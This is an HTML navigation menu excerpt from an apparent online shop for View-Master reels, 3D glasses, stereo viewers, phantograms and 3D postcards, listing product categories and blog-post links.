            <li class="" role="presentation">
              <a href="/collections/supplies" role="menuitem"  tabindex="-1">3D Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stereo-lenses" role="menuitem"  tabindex="-1">Stereo Lenses</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/books" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Books</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-books" role="menuitem"  tabindex="-1">View-Master Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-instruction-manuals" role="menuitem"  tabindex="-1">View-Master Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/general-3d-books" role="menuitem"  tabindex="-1">General 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/how-to-3d-books" role="menuitem"  tabindex="-1">How-To 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/medical-3d-books" role="menuitem"  tabindex="-1">Medical 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/history-in-3d-books" role="menuitem"  tabindex="-1">History in 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-news-journals" role="menuitem"  tabindex="-1">3D News &amp; Journals</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-bookmarks" aria-haspopup="true" aria-expanded="false" role="menuitem">Bookmarks, Magnets, Notebooks</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-bookmarks-1" role="menuitem"  tabindex="-1">3D Bookmarks</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-luggage-tags" role="menuitem"  tabindex="-1">3D Luggage Tags</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-magnets" role="menuitem"  tabindex="-1">3D Magnets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-notebooks" role="menuitem"  tabindex="-1">3D Notebooks</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/3d-phantograms" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Phantograms</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/phantograms" role="menuitem" tabindex="-1">Phantograms </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nude-phantograms" role="menuitem" tabindex="-1">Nude Phantograms</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/oh-wow-greeting-cards" role="menuitem"  tabindex="-1">Oh WOW Cards</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/eclipse-glasses-1"  role="menuitem">Solar Eclipse Glasses</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/3d-images-1"  role="menuitem">3D Images</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/stereorama-reels"  role="menuitem">Pin-Up-Risque</a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/other-3d-formats" aria-haspopup="true" aria-expanded="false" role="menuitem">Other Formats</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/brugiere-3d-format" role="menuitem"  tabindex="-1">Brugiere &amp; Lestrade</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/color-relief" role="menuitem"  tabindex="-1">Color Relief &amp; ROMO</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/meopta-reels" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Meopta Viewers &amp; Reels - Stereo-Rama</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/meopta-viewers-reels" role="menuitem" tabindex="-1">Meopta Viewers &amp; Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereo-rama-viewers-reels" role="menuitem" tabindex="-1">Stereo-Rama Viewers &amp; Reels</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/true-vue-cards" role="menuitem"  tabindex="-1">Tru-Vue Card Viewers &amp; Cards</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/tru-vue" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Tru-Vue Filmstrips</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus-tru-vue" role="menuitem" tabindex="-1">Animals, Zoos, Circus</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue-1" role="menuitem" tabindex="-1">Cartoons, Fairy Tales  </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities-u-s-tru-vue" role="menuitem" tabindex="-1">Cities - U.S. </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/depth-photograph" role="menuitem" tabindex="-1">Depth Photography</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tru-vue-filmstrips-national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue" role="menuitem" tabindex="-1">Night Clubs, Events, Fairs </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-east-tru-vue" role="menuitem" tabindex="-1">U.S. - East </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-west-tru-vue" role="menuitem" tabindex="-1">U.S. - West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worldwide-tru-vue" role="menuitem" tabindex="-1">Worldwide </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus" role="menuitem" tabindex="-1">Tru-Vue Viewers</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stori-view" role="menuitem"  tabindex="-1">Stori-View</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/other-image-formats" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Other Image Formats</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/novelview-viewers-filmstrips" role="menuitem" tabindex="-1">Novelview Viewers &amp; Filmstrips</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/newly-listed"  role="menuitem">NEWLY LISTED</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/view-master-bargain-packets-9-and-less"  role="menuitem">$9 Bargain View-Master packets</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" aria-haspopup="true" aria-expanded="false" role="menuitem">BLOG POSTS</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" role="menuitem"  tabindex="-1">The Mysterious Case of Captain Scarlet and the Mysterons</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/earliest-view-master-packets" role="menuitem"  tabindex="-1">Earliest View-Master Packets - Stereo-Story Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/vieiwmaster-night-before-christmas-and-the-christmas-mouse" role="menuitem"  tabindex="-1">ViewMaster Night Before Christmas and the Christmas Mouse Reel</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/bubbled-reels" role="menuitem"  tabindex="-1">Bubbled Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/magnetized-red-tint-view-master-images" role="menuitem"  tabindex="-1">MAGENTIZED (FADED) RED TINT View-Master Images</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/the-tru-vue-company-of-rock-island-il" role="menuitem"  tabindex="-1">The Tru-Vue Company of Rock Island, IL</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/military-reels" role="menuitem"  tabindex="-1">Military Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/grading" role="menuitem"  tabindex="-1">Grading of View-Master Packets and Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/novel-view" role="menuitem"  tabindex="-1">novel view</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/pan-pet" role="menuitem"  tabindex="-1">pan pet</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
        </ul>
      
    </li>
  
</ul>

          </nav>
        </div>

      </div>
    </header>
  </div>
</div>

<nav id="menu" class="panel" role="navigation">
  <div class="search">
    <!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  <div class="icon-wrapper">
    <span class="icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
      <span class="fallback-text">Search</span>
    </span>
  </div>
  <div class="input-wrapper">
    <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field" aria-label="Search our store">
  </div>
  <div class="button-wrapper">
    <span class="input-group-btn">
      <button type="button" class="btn icon-fallback-text">
        <span class="icon icon-close" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-close" viewBox="0 0 352 512"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg></span>
        <span class="fallback-text">Close menu</span>
      </button>
    </span>
  </div>
</form>
  </div>

  <ul class="site-nav" role="menubar">
  
  
    <li class="" role="presentation">
      <a href="/collections/christmas-glasses-1"  role="menuitem">3D Christmas Glasses </a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/viewmaster-1" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Reels and Sets</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/american-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">American Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities" role="menuitem" tabindex="-1">Cities</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/flowers-gardens-caves" role="menuitem" tabindex="-1">Flowers, Gardens, Caves</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-alaska-hawaii" role="menuitem" tabindex="-1">Scenic Alaska - Hawaii</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-mid-west" role="menuitem" tabindex="-1">Scenic Mid West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-east" role="menuitem" tabindex="-1">Scenic Northeast</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-northwest" role="menuitem" tabindex="-1">Scenic Northwest</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-south" role="menuitem" tabindex="-1">Scenic South</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-southwest" role="menuitem" tabindex="-1">Scenic Southwest</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/animals-and-zoos" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Animals &amp; Zoos</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-1" role="menuitem" tabindex="-1">Animals</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/marineland" role="menuitem" tabindex="-1">Marineland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sea-world" role="menuitem" tabindex="-1">Sea World</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals" role="menuitem" tabindex="-1">Zoos</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/disney" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Children&#39;s Themes</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons" role="menuitem" tabindex="-1">Cartoons</a>
                    </li>
                  
                    <li class="sub-dropdown-item active " role="presentation">
                      <a href="/collections/disney-characters-classic-view-master%C2%AE" role="menuitem" tabindex="-1">Disney</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/fairy-tales-sculpted-art" role="menuitem" tabindex="-1">Fairy Tales - Sculpted Art</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sesame-street-muppets" role="menuitem" tabindex="-1">Sesame Street - Muppets</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/super-heroes" role="menuitem" tabindex="-1">Super Heroes</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/education-and-science" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Education &amp; Science</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/events" role="menuitem" tabindex="-1">Events</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/learning" role="menuitem" tabindex="-1">Learning</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/science" role="menuitem" tabindex="-1">Science</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/history-1" role="menuitem" tabindex="-1">History</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/space-and-aviation" role="menuitem" tabindex="-1">Space &amp; Aviation </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/movies-and-tv-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Movies &amp; TV</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/movies" role="menuitem" tabindex="-1">Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disney-movies" role="menuitem" tabindex="-1">Disney Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tv-shows" role="menuitem" tabindex="-1">TV Shows</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/special-subjects-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Special Subjects</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/art-and-architecture" role="menuitem" tabindex="-1">Art &amp; Architecture</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/commercial-subjects-view-master" role="menuitem" tabindex="-1">Commercial Subjects</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/custom-viewmaster-reels" role="menuitem" tabindex="-1">Custom View-Master Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/home-made-personal" role="menuitem" tabindex="-1">Home Made-Personal</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/indians-and-cowboys" role="menuitem" tabindex="-1">Indian &amp; Cowboys</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/religious-1" role="menuitem" tabindex="-1">Religious</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sports" role="menuitem" tabindex="-1">Sports</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worlds-fairs" role="menuitem" tabindex="-1">World&#39;s Fairs</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/on-location" role="menuitem" tabindex="-1">On Location</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-with-sound" role="menuitem" tabindex="-1">View-Master with Sound</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/themeparks-and-museums" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Themeparks &amp; Museums</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyland" role="menuitem" tabindex="-1">Disneyland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyworld-epcot" role="menuitem" tabindex="-1">DisneyWorld - Epcot</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/knotts-berry-farm" role="menuitem" tabindex="-1">Knott&#39;s Berry Farm</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/museums" role="menuitem" tabindex="-1">Museums</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/places-of-interest" role="menuitem" tabindex="-1">Special Attractions</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/theme-parks" role="menuitem" tabindex="-1">Theme Parks</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/worldwide-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Worldwide Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nations-of-the-world" role="menuitem" tabindex="-1">Nations of the World</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/asia-1" role="menuitem" tabindex="-1">Asia </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/australia" role="menuitem" tabindex="-1">Australia</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/canada-view-master" role="menuitem" tabindex="-1">Canada</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/latin-america" role="menuitem" tabindex="-1">Central &amp; South America </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/europe" role="menuitem" tabindex="-1">Europe</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/france" role="menuitem" tabindex="-1">France</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/germany-view-master" role="menuitem" tabindex="-1">Germany </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/united-kingdom" role="menuitem" tabindex="-1">Great Britain </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/italy" role="menuitem" tabindex="-1">Italy</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mexico" role="menuitem" tabindex="-1">Mexico </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mid-east" role="menuitem" tabindex="-1">Mid East &amp; Africa </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/spain" role="menuitem" tabindex="-1">Spain </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/reels-by-number" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">View-Master Reels By Style</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-blue-ring-reels" role="menuitem" tabindex="-1">Blue Ring Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-buff-reels" role="menuitem" tabindex="-1">Buff Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/dr-reels" role="menuitem" tabindex="-1">DR Demonstration Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-gold-center-reels" role="menuitem" tabindex="-1">Gold Center Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-hand-lettered-reels" role="menuitem" tabindex="-1">Hand-Lettered Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereorama-reels" role="menuitem" tabindex="-1">PIN-UP - Risque</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-printed-reels" role="menuitem" tabindex="-1">Printed reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sp-reels" role="menuitem" tabindex="-1">SP Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/test-reels-view-master" role="menuitem" tabindex="-1">Test Reels - View-Master</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-viewers-collections" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/vintage-viewmaster-viewers" role="menuitem"  tabindex="-1">View-Master Viewers</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-gift-sets" role="menuitem"  tabindex="-1">View-Master Gift Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-projectors" role="menuitem"  tabindex="-1">View-Master Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-equipment-accessories" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Supplies &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-supplies" role="menuitem"  tabindex="-1">View-Master Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-accessories" role="menuitem"  tabindex="-1">View-Master Accessories</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-glasses-1" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Glasses</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/anaglyph-glasses" role="menuitem"  tabindex="-1">3D Anaglyph Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-depth-glasses" role="menuitem"  tabindex="-1">3D Depth Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fireworks-diffraction-glasses" role="menuitem"  tabindex="-1">3D Fireworks Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/polarized-3d-glasses" role="menuitem"  tabindex="-1">3D Polarized Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/eclipse-glasses-1" role="menuitem"  tabindex="-1">Solar Eclipse Glasses</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/specialty-3d-glasses-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Specialty Glasses</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/3d-animal-glasses" role="menuitem" tabindex="-1">3D Animal Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/halloween-spooky-specs-glasses" role="menuitem" tabindex="-1">3D Halloween Spooky Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/decoder-glasses" role="menuitem" tabindex="-1"> Special Occasion &amp; 3D Themed Glasses</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/viewers-projectors" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/print-and-slide" role="menuitem"  tabindex="-1">3D Print and Slide</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-projectors" role="menuitem"  tabindex="-1">3D Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/oh-wow-phantograms"  role="menuitem">OH WOW! &amp;  Phantogram Cards</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-postcards" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Postcards &amp; Gift Cards</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-gift-cards" role="menuitem"  tabindex="-1">3D Gift Cards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/art-3d-post-cards" role="menuitem"  tabindex="-1">Art Postcards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/northern-lights-3d-postcards" role="menuitem"  tabindex="-1">Auroras (Northern Lights)</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/astronomy-space" role="menuitem"  tabindex="-1">Astronomy &amp; Space </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/christmas-easter-3d-post-cards" role="menuitem"  tabindex="-1">Christmas &amp; Easter </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fairy-tale-postcards-vintage" role="menuitem"  tabindex="-1">Fairy Tales - Vintage</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/domestic-animals-3d-post-cards" role="menuitem"  tabindex="-1">Domestic Animals - Pets </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/flowers-3d-post-cards" role="menuitem"  tabindex="-1">Flowers </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/general-3d-post-cards" role="menuitem"  tabindex="-1">General </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/geography-3d-post-cards" role="menuitem"  tabindex="-1">Geography </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/special-occasion-3d-post-cards" role="menuitem"  tabindex="-1">Greeting</a>
              
            </li>
          
            <li class="" role="presentation">
